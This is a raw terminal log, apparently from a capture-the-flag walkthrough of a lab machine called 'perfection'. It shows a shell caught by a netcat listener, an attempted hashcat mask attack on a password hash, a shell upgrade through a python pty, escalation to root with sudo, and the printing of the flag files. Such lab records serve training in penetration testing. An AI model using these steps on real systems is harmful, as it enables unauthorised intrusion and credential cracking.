 root@perfection: ~
bash: wl: Permission denied
susan@perfection:~/Migration$ cd ..
cd ..
susan@perfection:~$ echo "susan_nasus_" > wl
echo "susan_nasus_" > wl
susan@perfection:~$ echo "abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f" > hash
<f6f72a0cf17c7028d62a15a30199347d9d74f39023f" > hash
susan@perfection:~$ hashcat -m 1400 -a 6 hash wl ?d?d?d?d?d?d?d?d?d -O
hashcat -m 1400 -a 6 hash wl ?d?d?d?d?d?d?d?d?d -O
Command 'hashcat' not found, but can be installed with:
sudo apt install hashcat
susan@perfection:~$ cd Migration
cd Migration
susan@perfection:~/Migration$ sudo -i
sudo -i
sudo: a terminal is required to read the password; either use the -S option to read from standard input or confi
gure an askpass helper
sudo: a password is required
susan@perfection:~/Migration$ sudo su
sudo su
sudo: a terminal is required to read the password; either use the -S option to read from standard input or confi
gure an askpass helper
sudo: a password is required
susan@perfection:~/Migration$ id
id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
susan@perfection:~/Migration$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
susan@perfection:~/Migration$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/perfection]
└─$ stty raw -echo; fg
[2]  - continued  nc -lnvp 4444
id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
susan@perfection:~/Migration$ expor^C
susan@perfection:~/Migration$ export TERM=xterm
susan@perfection:~/Migration$ sudo -i
[sudo] password for susan:
root@perfection:~# id
uid=0(root) gid=0(root) groups=0(root)
root@perfection:~# cat /root/root.txt
0de2afa8d2b265d60abfbc697facef95
root@perfection:~# cat /susan/user.txt
cat: /susan/user.txt: No such file or directory
root@perfection:~# cat /home/susan/user.txt
9c77d0c576ac82e688c9b909d9c997f2
root@perfection:~#